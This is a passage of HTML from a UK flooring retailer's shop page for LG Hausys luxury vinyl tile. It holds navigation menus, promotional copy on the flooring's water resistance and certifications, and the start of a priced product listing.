												<div><a href='https://flooringvillage.co.uk/product-category/engineered-wood-flooring/?filter_colour=grey'>Grey</a></div><div><a href='https://flooringvillage.co.uk/product-category/engineered-wood-flooring/?filter_colour=brown'>Brown</a></div><div><a href='https://flooringvillage.co.uk/product-category/engineered-wood-flooring/?filter_colour=golden'>Golden</a></div><div><a href='https://flooringvillage.co.uk/product-category/engineered-wood-flooring/?filter_colour=natural'>Natural</a></div><div><a href='https://flooringvillage.co.uk/product-category/engineered-wood-flooring/?filter_colour=white'>White</a></div>											
											</ul>
										</li>
																				<li class="submenu-item">
											Browse by Brand											<ul class="submenu-item-product-list">
												<div><a href='https://flooringvillage.co.uk/product-category/engineered-wood-flooring/?filter_brand=baelea'>Baelea</a></div><div><a href='https://flooringvillage.co.uk/product-category/engineered-wood-flooring/?filter_brand=atkinson-kirby'>Atkinson &amp; Kirby</a></div><div><a href='https://flooringvillage.co.uk/product-category/engineered-wood-flooring/?filter_brand=woodpecker'>Woodpecker</a></div><div><a href='https://flooringvillage.co.uk/product-category/engineered-wood-flooring/?filter_brand=tuscan'>Tuscan</a></div><div><a href='https://flooringvillage.co.uk/product-category/engineered-wood-flooring/?filter_brand=quick-step-2'>Quick-Step</a></div>											
											</ul>
										</li>
																				<li class="submenu-item">
											Browse by Thickness											<ul class="submenu-item-product-list">
												<div><a href='https://flooringvillage.co.uk/product-category/engineered-wood-flooring/?filter_thickness=12mm'>12mm</a></div><div><a href='https://flooringvillage.co.uk/product-category/engineered-wood-flooring/?filter_thickness=14mm'>14mm</a></div><div><a href='https://flooringvillage.co.uk/product-category/engineered-wood-flooring/?filter_thickness=15mm'>15mm</a></div><div><a href='https://flooringvillage.co.uk/product-category/engineered-wood-flooring/?filter_thickness=18mm'>18mm</a></div>											
											</ul>
										</li>
																				<li class="submenu-item">
											Browse by Pattern											<ul class="submenu-item-product-list">
												<div><a href='https://flooringvillage.co.uk/product-category/engineered-wood-flooring/?filter_style=wood-plank'>Wood Plank</a></div><div><a href='https://flooringvillage.co.uk/product-category/engineered-wood-flooring/?filter_style=parquet-herringbone'>Parquet &amp; Herringbone</a></div><div><a href='https://flooringvillage.co.uk/product-category/engineered-wood-flooring/?filter_style=distressed-handscraped'>Distressed / Handscraped</a></div><div><a href='https://flooringvillage.co.uk/product-category/engineered-wood-flooring/?filter_style=three-strip-plank'>Three Strip Plank</a></div>											
											</ul>
										</li>
																				<li class="submenu-item">
											Browse by Wood Species											<ul class="submenu-item-product-list">
												<div><a href='https://flooringvillage.co.uk/product-category/engineered-wood-flooring/?filter_wood-species=oak'>Oak</a></div><div><a href='https://flooringvillage.co.uk/product-category/engineered-wood-flooring/?filter_wood-species=walnut'>Walnut</a></div>											
											</ul>
										</li>
																</ul>
											</li>
										<li class="navbar-item">
						<a class="nav-link" href="https://flooringvillage.co.uk/baelea-flooring/">
							Baelea Flooring						</a>
												<ul class="nav-link-submenu">
		
													</ul>
											</li>
										<li class="navbar-item">
						<a class="nav-link" href="https://flooringvillage.co.uk/luxury-vinyl-tile-flooring/">
							Luxury Vinyl Tile Flooring						</a>
												<ul class="nav-link-submenu">
		
																	<li class="submenu-item">
											Browse by Colour											<ul class="submenu-item-product-list">
												<div><a href='https://flooringvillage.co.uk/product-category/luxury-vinyl-tile-flooring/?filter_colour=brown'>Brown</a></div><div><a href='https://flooringvillage.co.uk/product-category/luxury-vinyl-tile-flooring/?filter_colour=grey'>Grey</a></div><div><a href='https://flooringvillage.co.uk/product-category/luxury-vinyl-tile-flooring/?filter_colour=natural'>Natural</a></div>											
											</ul>
										</li>
																				<li class="submenu-item">
											Browse by Brand											<ul class="submenu-item-product-list">
												<div><a href='https://flooringvillage.co.uk/product-category/luxury-vinyl-tile-flooring/?filter_brand=baelea'>Baelea</a></div><div><a href='https://flooringvillage.co.uk/product-category/luxury-vinyl-tile-flooring/?filter_brand=quick-step-2'>Quick-Step</a></div><div><a href='https://flooringvillage.co.uk/product-category/luxury-vinyl-tile-flooring/?filter_brand=malmo-luxury-vinyl'>Malmo Luxury Vinyl</a></div><div><a href='https://flooringvillage.co.uk/product-category/luxury-vinyl-tile-flooring/?filter_brand=lg-hausys'>LG Hausys</a></div>											
											</ul>
										</li>
																				<li class="submenu-item">
											Browse by Thickness											<ul class="submenu-item-product-list">
												<div><a href='https://flooringvillage.co.uk/product-category/luxury-vinyl-tile-flooring/?filter_thickness=2mm'>2mm</a></div><div><a href='https://flooringvillage.co.uk/product-category/luxury-vinyl-tile-flooring/?filter_thickness=4mm'>4mm</a></div><div><a href='https://flooringvillage.co.uk/product-category/luxury-vinyl-tile-flooring/?filter_thickness=4-5mm'>4.5mm</a></div><div><a href='https://flooringvillage.co.uk/product-category/luxury-vinyl-tile-flooring/?filter_thickness=5mm'>5mm</a></div><div><a href='https://flooringvillage.co.uk/product-category/luxury-vinyl-tile-flooring/?filter_thickness=5-5mm'>5.5mm</a></div><div><a href='https://flooringvillage.co.uk/product-category/luxury-vinyl-tile-flooring/?filter_thickness=8mm'>8mm</a></div>											
											</ul>
										</li>
																				<li class="submenu-item">
											Browse by Pattern											<ul class="submenu-item-product-list">
												<div><a href='https://flooringvillage.co.uk/product-category/luxury-vinyl-tile-flooring/?filter_style=wood-plank'>Wood Plank</a></div><div><a href='https://flooringvillage.co.uk/product-category/luxury-vinyl-tile-flooring/?filter_style=parquet-herringbone'>Parquet &amp; Herringbone</a></div><div><a href='https://flooringvillage.co.uk/product-category/luxury-vinyl-tile-flooring/?filter_style=stone-tile'>Stone/Tile</a></div>											
											</ul>
										</li>
																</ul>
											</li>
										<li class="navbar-item">
						<a class="nav-link" href="https://flooringvillage.co.uk/accessories/">
							Accessories						</a>
											</li>
					
												<li class="singles"><a href="/news/">News &amp; Blogs</a></li>							<li class="singles"><a href="/advice-centre/">FAQs</a></li>							<li class="singles"><a href="https://flooringvillage.co.uk/delivery-information/">Delivery & Returns</a></li>					<li class="singles"><a href="/basket">Basket</a></li>
					<li class="singles"><a href="/my-account">Login</a></li>


				</ul>
			
			




	</div>	
</div>


<nav class="centered no-mobile">

	<div class="welcome-home">   <a href="/my-account">login/register</a> </div>


	<div class="top-nav">
		<div class="top-nav-links">
			<div class="contact-nav">
								<a href="mailto:info@flooringvillage.co.uk">info@flooringvillage.co.uk</a>
				<a href="tel:01283547528">01283547528</a>
			</div>
			<div class="nav-links-top">
							<a href="/news/">News &amp; Blogs</a>
						<a href="/advice-centre/">FAQs</a>
						<a href="https://flooringvillage.co.uk/delivery-information/">Delivery & Returns</a>
					</div>



			<div class="customer-corner">

				

				<a href="/my-account"><img src="https://flooringvillage.co.uk/wp-content/uploads/2020/12/iconmonstr-user-1-32.png" alt="profile"></a>



				<button class="cart-nav" href="https://flooringvillage.co.uk/basket/" title="View your shopping cart">
					
					<img src="https://flooringvillage.co.uk/wp-content/uploads/2020/12/iconmonstr-basket-1-32.png" alt="cart">
					<div class="cart-contents-count">

						0					</div>
				</button>
				
			</div>
		</div>
	</div>
	
	<div class="banner-nav">
		<div>
			<div class="logo">
				<a href="/">
					<img src="https://flooringvillage.co.uk/wp-content/uploads/2020/12/fvLogo-final.svg" alt="">
				</a>
			</div>
		</div>
		<div>
			<div class="serach centered">
				<div id="woocommerce_product_search-2" class="widget woocommerce widget_product_search"><form role="search" method="get" class="woocommerce-product-search" action="https://flooringvillage.co.uk/">
	<label class="screen-reader-text" for="woocommerce-product-search-field-1">Search for:</label>
	<input type="search" id="woocommerce-product-search-field-1" class="search-field" placeholder="Search products&hellip;" value="" name="s" />
	<button type="submit" value="Search">Search</button>
	<input type="hidden" name="post_type" value="product" />
</form>
</div><span></span><div id="block-5" class="widget widget_block"></div><span></span>			</div>
		</div>
	</div>


</nav>

<div class="main-categories no-mobile">

		<ul class="navbar centered">
						<li class="navbar-item">
				<a class="nav-link" href="https://flooringvillage.co.uk/laminate-flooring/">
					Laminate Flooring				</a>
								<ul class="nav-link-submenu">

													<li class="submenu-item">
									Browse by Colour									<ul class="submenu-item-product-list">
										<div><a href='https://flooringvillage.co.uk/product-category/laminate-flooring/?filter_colour=natural'>Natural</a></div><div><a href='https://flooringvillage.co.uk/product-category/laminate-flooring/?filter_colour=grey'>Grey</a></div><div><a href='https://flooringvillage.co.uk/product-category/laminate-flooring/?filter_colour=beige'>Beige</a></div><div><a href='https://flooringvillage.co.uk/product-category/laminate-flooring/?filter_colour=black'>Black</a></div><div><a href='https://flooringvillage.co.uk/product-category/laminate-flooring/?filter_colour=white'>White</a></div>									
									</ul>
								</li>
																<li class="submenu-item">
									Browse by Brand									<ul class="submenu-item-product-list">
										<div><a href='https://flooringvillage.co.uk/product-category/laminate-flooring/?filter_brand=baelea'><img src=https://flooringvillage.co.uk/wp-content/uploads/2020/12/brand1-300x147.png></a></div><div><a href='https://flooringvillage.co.uk/product-category/laminate-flooring/?filter_brand=berry-alloc'><img src=https://flooringvillage.co.uk/wp-content/uploads/2021/03/BerryAlloc-logo_resized-300x60.jpg></a></div><div><a href='https://flooringvillage.co.uk/product-category/laminate-flooring/?filter_brand=quick-step-2'><img src=https://flooringvillage.co.uk/wp-content/uploads/2021/03/Quick-Step-logo.png></a></div><div><a href='https://flooringvillage.co.uk/product-category/laminate-flooring/?filter_brand=faus'><img src=https://flooringvillage.co.uk/wp-content/uploads/2021/07/faus-brand-logo-300x135.png></a></div><div><a href='https://flooringvillage.co.uk/product-category/laminate-flooring/?filter_brand=egger'><img src=https://flooringvillage.co.uk/wp-content/uploads/2021/03/egger-logo.png></a></div>									
									</ul>
								</li>
																<li class="submenu-item">
									Browse by Thickness									<ul class="submenu-item-product-list">
										<div><a href='https://flooringvillage.co.uk/product-category/laminate-flooring/?filter_thickness=8mm'>8mm</a></div><div><a href='https://flooringvillage.co.uk/product-category/laminate-flooring/?filter_thickness=9mm'>9mm</a></div><div><a href='https://flooringvillage.co.uk/product-category/laminate-flooring/?filter_thickness=10mm'>10mm</a></div><div><a href='https://flooringvillage.co.uk/product-category/laminate-flooring/?filter_thickness=12mm'>12mm</a></div>									
									</ul>
								</li>
																<li class="submenu-item">
									Browse by Pattern									<ul class="submenu-item-product-list">
										<div><a href='https://flooringvillage.co.uk/product-category/laminate-flooring/?filter_style=wood-plank'><img src=https://flooringvillage.co.uk/wp-content/uploads/2021/06/Flooring-Patterns_One-Strip-Plank-300x300.jpg></a></div><div><a href='https://flooringvillage.co.uk/product-category/laminate-flooring/?filter_style=parquet-herringbone'><img src=https://flooringvillage.co.uk/wp-content/uploads/2021/06/Flooring-Patterns_Herringbone-300x300.jpg></a></div><div><a href='https://flooringvillage.co.uk/product-category/laminate-flooring/?filter_style=chevron-laminate-flooring'><img src=https://flooringvillage.co.uk/wp-content/uploads/2021/06/Flooring-Patterns_Chevron-300x300.jpg></a></div><div><a href='https://flooringvillage.co.uk/product-category/laminate-flooring/?filter_style=stone-tile'><img src=https://flooringvillage.co.uk/wp-content/uploads/2021/07/Flooring-Patterns_Stone-300x300.jpg></a></div><div><a href='https://flooringvillage.co.uk/product-category/laminate-flooring/?filter_style=distressed-handscraped'><img src=https://flooringvillage.co.uk/wp-content/uploads/2021/06/Flooring-Patterns_Distressed-300x300.jpg></a></div>									
									</ul>
								</li>
												</ul>
							</li>
						<li class="navbar-item">
				<a class="nav-link" href="https://flooringvillage.co.uk/engineered-wood-flooring/">
					Engineered Wood Flooring				</a>
								<ul class="nav-link-submenu">

													<li class="submenu-item">
									Browse by Colour									<ul class="submenu-item-product-list">
										<div><a href='https://flooringvillage.co.uk/product-category/engineered-wood-flooring/?filter_colour=grey'>Grey</a></div><div><a href='https://flooringvillage.co.uk/product-category/engineered-wood-flooring/?filter_colour=brown'>Brown</a></div><div><a href='https://flooringvillage.co.uk/product-category/engineered-wood-flooring/?filter_colour=golden'>Golden</a></div><div><a href='https://flooringvillage.co.uk/product-category/engineered-wood-flooring/?filter_colour=natural'>Natural</a></div><div><a href='https://flooringvillage.co.uk/product-category/engineered-wood-flooring/?filter_colour=white'>White</a></div>									
									</ul>
								</li>
																<li class="submenu-item">
									Browse by Brand									<ul class="submenu-item-product-list">
										<div><a href='https://flooringvillage.co.uk/product-category/engineered-wood-flooring/?filter_brand=baelea'><img src=https://flooringvillage.co.uk/wp-content/uploads/2020/12/brand1-300x147.png></a></div><div><a href='https://flooringvillage.co.uk/product-category/engineered-wood-flooring/?filter_brand=atkinson-kirby'><img src=https://flooringvillage.co.uk/wp-content/uploads/2021/03/atkinson-kirby-logo.svg></a></div><div><a href='https://flooringvillage.co.uk/product-category/engineered-wood-flooring/?filter_brand=woodpecker'><img src=https://flooringvillage.co.uk/wp-content/uploads/2021/05/woodpecker-logo-wine.svg></a></div><div><a href='https://flooringvillage.co.uk/product-category/engineered-wood-flooring/?filter_brand=tuscan'><img src=https://flooringvillage.co.uk/wp-content/uploads/2021/06/Tuscan.png></a></div><div><a href='https://flooringvillage.co.uk/product-category/engineered-wood-flooring/?filter_brand=quick-step-2'><img src=https://flooringvillage.co.uk/wp-content/uploads/2021/03/Quick-Step-logo.png></a></div>									
									</ul>
								</li>
																<li class="submenu-item">
									Browse by Thickness									<ul class="submenu-item-product-list">
										<div><a href='https://flooringvillage.co.uk/product-category/engineered-wood-flooring/?filter_thickness=12mm'>12mm</a></div><div><a href='https://flooringvillage.co.uk/product-category/engineered-wood-flooring/?filter_thickness=14mm'>14mm</a></div><div><a href='https://flooringvillage.co.uk/product-category/engineered-wood-flooring/?filter_thickness=15mm'>15mm</a></div><div><a href='https://flooringvillage.co.uk/product-category/engineered-wood-flooring/?filter_thickness=18mm'>18mm</a></div>									
									</ul>
								</li>
																<li class="submenu-item">
									Browse by Pattern									<ul class="submenu-item-product-list">
										<div><a href='https://flooringvillage.co.uk/product-category/engineered-wood-flooring/?filter_style=wood-plank'><img src=https://flooringvillage.co.uk/wp-content/uploads/2021/06/Flooring-Patterns_One-Strip-Plank-300x300.jpg></a></div><div><a href='https://flooringvillage.co.uk/product-category/engineered-wood-flooring/?filter_style=parquet-herringbone'><img src=https://flooringvillage.co.uk/wp-content/uploads/2021/06/Flooring-Patterns_Herringbone-300x300.jpg></a></div><div><a href='https://flooringvillage.co.uk/product-category/engineered-wood-flooring/?filter_style=distressed-handscraped'><img src=https://flooringvillage.co.uk/wp-content/uploads/2021/06/Flooring-Patterns_Distressed-300x300.jpg></a></div><div><a href='https://flooringvillage.co.uk/product-category/engineered-wood-flooring/?filter_style=three-strip-plank'><img src=https://flooringvillage.co.uk/wp-content/uploads/2021/06/Flooring-Patterns_Three-Strip-Plank-300x300.jpg></a></div>									
									</ul>
								</li>
																<li class="submenu-item">
									Browse by Wood Species									<ul class="submenu-item-product-list">
										<div><a href='https://flooringvillage.co.uk/product-category/engineered-wood-flooring/?filter_wood-species=oak'>Oak</a></div><div><a href='https://flooringvillage.co.uk/product-category/engineered-wood-flooring/?filter_wood-species=walnut'>Walnut</a></div>									
									</ul>
								</li>
												</ul>
							</li>
						<li class="navbar-item">
				<a class="nav-link" href="https://flooringvillage.co.uk/baelea-flooring/">
					Baelea Flooring				</a>
								<ul class="nav-link-submenu">

									</ul>
							</li>
						<li class="navbar-item">
				<a class="nav-link" href="https://flooringvillage.co.uk/luxury-vinyl-tile-flooring/">
					Luxury Vinyl Tile Flooring				</a>
								<ul class="nav-link-submenu">

													<li class="submenu-item">
									Browse by Colour									<ul class="submenu-item-product-list">
										<div><a href='https://flooringvillage.co.uk/product-category/luxury-vinyl-tile-flooring/?filter_colour=brown'>Brown</a></div><div><a href='https://flooringvillage.co.uk/product-category/luxury-vinyl-tile-flooring/?filter_colour=grey'>Grey</a></div><div><a href='https://flooringvillage.co.uk/product-category/luxury-vinyl-tile-flooring/?filter_colour=natural'>Natural</a></div>									
									</ul>
								</li>
																<li class="submenu-item">
									Browse by Brand									<ul class="submenu-item-product-list">
										<div><a href='https://flooringvillage.co.uk/product-category/luxury-vinyl-tile-flooring/?filter_brand=baelea'><img src=https://flooringvillage.co.uk/wp-content/uploads/2020/12/brand1-300x147.png></a></div><div><a href='https://flooringvillage.co.uk/product-category/luxury-vinyl-tile-flooring/?filter_brand=quick-step-2'><img src=https://flooringvillage.co.uk/wp-content/uploads/2021/03/Quick-Step-logo.png></a></div><div><a href='https://flooringvillage.co.uk/product-category/luxury-vinyl-tile-flooring/?filter_brand=malmo-luxury-vinyl'><img src=https://flooringvillage.co.uk/wp-content/uploads/2021/03/Malmo-Logo-scaled-300x100.jpeg></a></div><div><a href='https://flooringvillage.co.uk/product-category/luxury-vinyl-tile-flooring/?filter_brand=lg-hausys'><img src=https://flooringvillage.co.uk/wp-content/uploads/2021/03/lg-hausys-logo.jpg></a></div>									
									</ul>
								</li>
																<li class="submenu-item">
									Browse by Thickness									<ul class="submenu-item-product-list">
										<div><a href='https://flooringvillage.co.uk/product-category/luxury-vinyl-tile-flooring/?filter_thickness=2mm'>2mm</a></div><div><a href='https://flooringvillage.co.uk/product-category/luxury-vinyl-tile-flooring/?filter_thickness=4mm'>4mm</a></div><div><a href='https://flooringvillage.co.uk/product-category/luxury-vinyl-tile-flooring/?filter_thickness=4-5mm'>4.5mm</a></div><div><a href='https://flooringvillage.co.uk/product-category/luxury-vinyl-tile-flooring/?filter_thickness=5mm'>5mm</a></div><div><a href='https://flooringvillage.co.uk/product-category/luxury-vinyl-tile-flooring/?filter_thickness=5-5mm'>5.5mm</a></div><div><a href='https://flooringvillage.co.uk/product-category/luxury-vinyl-tile-flooring/?filter_thickness=8mm'>8mm</a></div>									
									</ul>
								</li>
																<li class="submenu-item">
									Browse by Pattern									<ul class="submenu-item-product-list">
										<div><a href='https://flooringvillage.co.uk/product-category/luxury-vinyl-tile-flooring/?filter_style=wood-plank'><img src=https://flooringvillage.co.uk/wp-content/uploads/2021/06/Flooring-Patterns_One-Strip-Plank-300x300.jpg></a></div><div><a href='https://flooringvillage.co.uk/product-category/luxury-vinyl-tile-flooring/?filter_style=parquet-herringbone'><img src=https://flooringvillage.co.uk/wp-content/uploads/2021/06/Flooring-Patterns_Herringbone-300x300.jpg></a></div><div><a href='https://flooringvillage.co.uk/product-category/luxury-vinyl-tile-flooring/?filter_style=stone-tile'><img src=https://flooringvillage.co.uk/wp-content/uploads/2021/07/Flooring-Patterns_Stone-300x300.jpg></a></div>									
									</ul>
								</li>
												</ul>
							</li>
						<li class="navbar-item">
				<a class="nav-link" href="https://flooringvillage.co.uk/accessories/">
					Accessories				</a>
							</li>
					</ul>

		
</div>

<div class="cart-contents">
  <div>
    <button class="close-shop">X</button>
  </div>
  
  <div class="cart-contents-header">

    <div class="cart-contents-header-total">
      <p class="bold">Total</p>
      <p>0 items</p>
    </div>
    <div class="cart-contents-header-price">
      <p><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>0.00</bdi></span></p>
      <p><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>0.00</bdi></span> inc VAT</p>
    </div>
  </div>

  <div class="cart-contents-main">
    </div>

  <div class="cart-contents-buttons">
    <a class="cart-contents-buttons__checkout" href="https://flooringvillage.co.uk/checkout/">Checkout</a>
    <a class="cart-contents-buttons__basket" href="https://flooringvillage.co.uk/basket/">View Basket</a>
  </div>

</div>

<!-- <div id="shadow"></div> -->
	</header>
	<div id="content" class="site-content">






<section class="centered">
	<div id="primary" class="content-area"><main id="main" class="site-main" role="main"><nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://flooringvillage.co.uk">Home</a>&nbsp;&#47;&nbsp;LG Hausys Luxury Vinyl Flooring</nav>	<section class="product-container sub-cat" style="flex-direction:row-reverse;">

		<section class="product-results sub-cat">
			<header class="woocommerce-products-header">
				<h1 class="woocommerce-products-header__title page-title" style="margin-top:unset;">LG Hausys Luxury Vinyl Flooring</h1>
			</header>
			<section style="margin-bottom:2rem;">
				<div id="read_more_content" class=''>
					
<h3 class="wp-block-heading">LG HAUSYS FLOORING FEATURES &amp; BENEFITS</h3>



<p>There are many advantages of choosing wood or stone effect <a href="https://flooringvillage.co.uk/luxury-vinyl-tile" target="_blank" rel="noreferrer noopener" title="https://flooringvillage.co.uk/luxury-vinyl-tile">luxury vinyl tile</a> above the natural material from which it derives its inspiration. Whilst capturing the beautiful textures of natural materials, LVT adds practical attributes of warmth, water-resistance and durability making it an excellent choice throughout the home. Browse 60 colours available through a natural and modern colour palette across both wood and stone.</p>



<h3 class="wp-block-heading">HYGIENIC &amp; WATER RESISTANT</h3>



<p>With its anti-bacterial properties, LVT is the perfect choice for kitchens, utility rooms, playrooms and hallways where spills can be easily wiped away. The product is also ideal in bathrooms. Compared to <a href="https://flooringvillage.co.uk/laminate-flooring" target="_blank" rel="noreferrer noopener" title="https://flooringvillage.co.uk/laminate-flooring">laminate flooring</a>, luxury vinyl tile is completely water-resistant with no swelling or distortion.</p>



<h3 class="wp-block-heading">VERSATILITY</h3>



<p>Find the right LG flooring for you. Choose from traditional glue-down installation options in the form of DECOTILE and HARMONY, or innovative click-together installation DECOCLICK and ADVANCE, each with a stunning selection of colours to ensure you find the perfect flooring for your home. Luxury vinyl tile is suitable for installation in every room* as it&#8217;s warm underfoot, has noise-reducing properties and completely water-resistant.</p>



<p>*DECOCLICK and ADVANCE are click-together LVT (no adhesive) and not recommended for areas subject to extreme temperature change.</p>



<h3 class="wp-block-heading">ECO CONSCIOUS</h3>



<p>Our entire LG Hausys luxury vinyl tile flooring collection is both FloorScore® and DIBt certified for superior indoor air quality, whilst also being free from 6 types of harmful plasticisers and heavy metals. Instead, it is made from safer, stronger raw materials.</p>



<h3 class="wp-block-heading">WARM &amp; QUIET</h3>



<p>Our LVT is warmer and quieter than its natural counterpart. All our LG Hausys vinyl tile floor ranges are perfectly suited for underfloor heating.</p>
				</div>
  				<button id="read_more">Read more</button>
			</section>
			<main class="" style='display:flex;flex-wrap:wrap;'>
			<div class="woocommerce-notices-wrapper"></div><p class="woocommerce-result-count">
	Showing 1&ndash;16 of 31 results</p>
<ul class="products columns-4">
<li class="product type-product post-5642 status-publish first instock product_cat-luxury-vinyl-tile-flooring has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class="product-icons" style="position:absolute;background:rgba(255, 255, 255, 0.75);">
			
      <div class="tooltip ">
        
        <img src="https://flooringvillage.co.uk/wp-content/uploads/2021/06/iconmonstr-award-25-1.svg" alt="">
        
      </div>
      <div class="tooltip ">
        <span class="tooltiptext">Waterproof</span>
        <img src="https://flooringvillage.co.uk/wp-content/uploads/2021/06/Waterproof.svg" alt="">
        
      </div>	</div>
	<a href="https://flooringvillage.co.uk/lg-hausys-decotile-30-1251-weathered-pine-luxury-vinyl-tile-flooring/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://flooringvillage.co.uk/wp-content/uploads/2021/01/1251-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="LG Hausys Decotile 30 1251 Weathered Pine Luxury Vinyl Tile Flooring" decoding="async" fetchpriority="high" srcset="https://flooringvillage.co.uk/wp-content/uploads/2021/01/1251-300x300.jpg 300w, https://flooringvillage.co.uk/wp-content/uploads/2021/01/1251-150x150.jpg 150w, https://flooringvillage.co.uk/wp-content/uploads/2021/01/1251-768x768.jpg 768w, https://flooringvillage.co.uk/wp-content/uploads/2021/01/1251-400x400.jpg 400w, https://flooringvillage.co.uk/wp-content/uploads/2021/01/1251-600x600.jpg 600w, https://flooringvillage.co.uk/wp-content/uploads/2021/01/1251-100x100.jpg 100w, https://flooringvillage.co.uk/wp-content/uploads/2021/01/1251.jpg 800w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">LG Hausys Decotile 30 1251 Weathered Pine Luxury Vinyl Tile Flooring</h2><p class='woocommerce-loop-product__price'><span>£18.63</span> per M2</p></a></li>
<li class="product type-product post-5645 status-publish instock product_cat-luxury-vinyl-tile-flooring has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class="product-icons" style="position:absolute;background:rgba(255, 255, 255, 0.75);">
			
      <div class="tooltip ">
        
        <img src="https://flooringvillage.co.uk/wp-content/uploads/2021/06/iconmonstr-award-25-1.svg" alt="">
        
      </div>
      <div class="tooltip ">
        <span class="tooltiptext">Waterproof</span>
        <img src="https://flooringvillage.co.uk/wp-content/uploads/2021/06/Waterproof.svg" alt="">
        
      </div>	</div>
	<a href="https://flooringvillage.co.uk/lg-hausys-decotile-30-1252-bleached-pine-luxury-vinyl-tile-flooring/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://flooringvillage.co.uk/wp-content/uploads/2021/01/1252-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="LG Hausys Decotile 30 1252 Bleached Pine Luxury Vinyl Tile Flooring" decoding="async" srcset="https://flooringvillage.co.uk/wp-content/uploads/2021/01/1252-300x300.jpg 300w, https://flooringvillage.co.uk/wp-content/uploads/2021/01/1252-150x150.jpg 150w, https://flooringvillage.co.uk/wp-content/uploads/2021/01/1252-768x768.jpg 768w, https://flooringvillage.co.uk/wp-content/uploads/2021/01/1252-400x400.jpg 400w, https://flooringvillage.co.uk/wp-content/uploads/2021/01/1252-600x600.jpg 600w, https://flooringvillage.co.uk/wp-content/uploads/2021/01/1252-100x100.jpg 100w, https://flooringvillage.co.uk/wp-content/uploads/2021/01/1252.jpg 800w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">LG Hausys Decotile 30 1252 Bleached Pine Luxury Vinyl Tile Flooring</h2><p class='woocommerce-loop-product__price'><span>£18.63</span> per M2</p></a></li>
<li class="product type-product post-5648 status-publish instock product_cat-luxury-vinyl-tile-flooring has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class="product-icons" style="position:absolute;background:rgba(255, 255, 255, 0.75);">
			
      <div class="tooltip ">
        
        <img src="https://flooringvillage.co.uk/wp-content/uploads/2021/06/iconmonstr-award-25-1.svg" alt="">
        
      </div>
      <div class="tooltip ">
        <span class="tooltiptext">Waterproof</span>
        <img src="https://flooringvillage.co.uk/wp-content/uploads/2021/06/Waterproof.svg" alt="">
        
      </div>	</div>
	<a href="https://flooringvillage.co.uk/lg-hausys-decotile-30-1253-blond-walnut-luxury-vinyl-tile-flooring/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://flooringvillage.co.uk/wp-content/uploads/2021/01/1253-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="LG Hausys Decotile 30 1253 Blond Walnut Luxury Vinyl Tile Flooring" decoding="async" srcset="https://flooringvillage.co.uk/wp-content/uploads/2021/01/1253-300x300.jpg 300w, https://flooringvillage.co.uk/wp-content/uploads/2021/01/1253-150x150.jpg 150w, https://flooringvillage.co.uk/wp-content/uploads/2021/01/1253-768x768.jpg 768w, https://flooringvillage.co.uk/wp-content/uploads/2021/01/1253-400x400.jpg 400w, https://flooringvillage.co.uk/wp-content/uploads/2021/01/1253-600x600.jpg 600w, https://flooringvillage.co.uk/wp-content/uploads/2021/01/1253-100x100.jpg 100w, https://flooringvillage.co.uk/wp-content/uploads/2021/01/1253.jpg 800w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">LG Hausys Decotile 30 1253 Blond Walnut Luxury Vinyl Tile Flooring</h2><p class='woocommerce-loop-product__price'><span>£18.63</span> per M2</p></a></li>
<li class="product type-product post-5660 status-publish last instock product_cat-luxury-vinyl-tile-flooring has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class="product-icons" style="position:absolute;background:rgba(255, 255, 255, 0.75);">
			
      <div class="tooltip ">
        
        <img src="https://flooringvillage.co.uk/wp-content/uploads/2021/06/iconmonstr-award-25-1.svg" alt="">
        
      </div>
      <div class="tooltip ">
        <span class="tooltiptext">Waterproof</span>
        <img src="https://flooringvillage.co.uk/wp-content/uploads/2021/06/Waterproof.svg" alt="">
        
      </div>	</div>
	<a href="https://flooringvillage.co.uk/lg-hausys-decotile-30-1257-natural-ash-luxury-vinyl-tile-flooring/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://flooringvillage.co.uk/wp-content/uploads/2021/01/1257-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="LG Hausys Decotile 30 1257 Natural Ash Luxury Vinyl Tile Flooring" decoding="async" srcset="https://flooringvillage.co.uk/wp-content/uploads/2021/01/1257-300x300.jpg 300w, https://flooringvillage.co.uk/wp-content/uploads/2021/01/1257-150x150.jpg 150w, https://flooringvillage.co.uk/wp-content/uploads/2021/01/1257-768x768.jpg 768w, https://flooringvillage.co.uk/wp-content/uploads/2021/01/1257-400x400.jpg 400w, https://flooringvillage.co.uk/wp-content/uploads/2021/01/1257-600x600.jpg 600w, https://flooringvillage.co.uk/wp-content/uploads/2021/01/1257-100x100.jpg 100w, https://flooringvillage.co.uk/wp-content/uploads/2021/01/1257.jpg 800w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">LG Hausys Decotile 30 1257 Natural Ash Luxury Vinyl Tile Flooring</h2><p class='woocommerce-loop-product__price'><span>£18.63</span> per M2</p></a></li>
<li class="product type-product post-5675 status-publish first instock product_cat-luxury-vinyl-tile-flooring has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class="product-icons" style="position:absolute;background:rgba(255, 255, 255, 0.75);">
			
      <div class="tooltip ">
        
        <img src="https://flooringvillage.co.uk/wp-content/uploads/2021/06/iconmonstr-award-25-1.svg" alt="">
        
      </div>
      <div class="tooltip ">
        <span class="tooltiptext">Waterproof</span>
